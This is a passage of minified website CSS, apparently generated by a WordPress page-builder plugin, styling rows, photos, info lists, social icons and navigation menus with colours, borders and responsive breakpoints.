.fl-node-bt6re8dqfhnj h5 a,.fl-builder-content .fl-node-bt6re8dqfhnj h6 a {color: #ffffff;}.fl-node-bt6re8dqfhnj > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #2d2d2d;border-top-width: 1px;} .fl-node-bt6re8dqfhnj > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}@media ( max-width: 768px ) { .fl-node-bt6re8dqfhnj.fl-row > .fl-row-content-wrap {padding-top:5px;padding-right:20px;padding-bottom:3px;padding-left:20px;}}.fl-node-ijp96mdelanc {width: 26%;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,255,255,0.2);border-right-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ijp96mdelanc {width: 40% !important;max-width: none;clear: none;float: left;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-ijp96mdelanc > .fl-col-content {margin-right:60px;}.fl-node-hloujx0c519s {width: 73%;}@media(max-width: 768px) {.fl-builder-content .fl-node-hloujx0c519s {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-7w93bqm5xhv4 {width: 50%;}.fl-node-p1bylr9ue2zx {width: 50%;}.fl-node-ez9xihbduwjn {width: 100%;}.fl-node-kjfe4piohy7r {width: 50%;}.fl-node-kjfe4piohy7r > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-8p6wrjudnxvf {width: 50%;}.fl-node-8p6wrjudnxvf > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 100% !important;max-width: none;clear: none;float: left;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-39ghzjnkuw10 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 160px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-39ghzjnkuw10 > .fl-module-content {margin-top:10px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-39ghzjnkuw10.fl-module > .fl-module-content {margin-top:3px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-x1vt59oci3eu .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-icon i {float: none;}.fl-node-x1vt59oci3eu .uabb-icon {display: block;}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title,.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title * {}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 992px) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}} .fl-node-x1vt59oci3eu > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-x1vt59oci3eu.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;background-color: #be0000;border-radius: 100px;border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {background-color: #980204;border-color: #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2kyojut4am3v .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-2kyojut4am3v .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}} .fl-node-2kyojut4am3v > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2kyojut4am3v.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-204vo9ywsb15.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-204vo9ywsb15 > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-204vo9ywsb15.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-2ht7lnvdc4io .fl-menu .menu {}.fl-node-2ht7lnvdc4io .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-2ht7lnvdc4io .menu > li > a:hover,.fl-node-2ht7lnvdc4io .menu > li > a:focus,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-2ht7lnvdc4io .sub-menu > li > a:hover,.fl-node-2ht7lnvdc4io .sub-menu > li > a:focus,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #be0000;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #be0000;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu li{border-top: 1px solid transparent;}.fl-node-2ht7lnvdc4io .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-2ht7lnvdc4io .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-2ht7lnvdc4io .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-2ht7lnvdc4io .fl-menu-logo,.fl-node-2ht7lnvdc4io .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-2ht7lnvdc4io .fl-menu .fl-menu-toggle{display: none;}.fl-node-2ht7lnvdc4io ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-2ht7lnvdc4io ul.sub-menu a {}}.fl-node-2ht7lnvdc4io ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-2ht7lnvdc4io .fl-menu .menu, .fl-node-2ht7lnvdc4io .fl-menu .menu > li {text-align: left;}.fl-node-2ht7lnvdc4io .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: transparent;}} .fl-node-2ht7lnvdc4io > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2ht7lnvdc4io.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-8qpvi3zgdwjr.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-8qpvi3zgdwjr > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-8qpvi3zgdwjr.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-jy02edf61h3n .fl-menu .menu {}.fl-node-jy02edf61h3n .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows 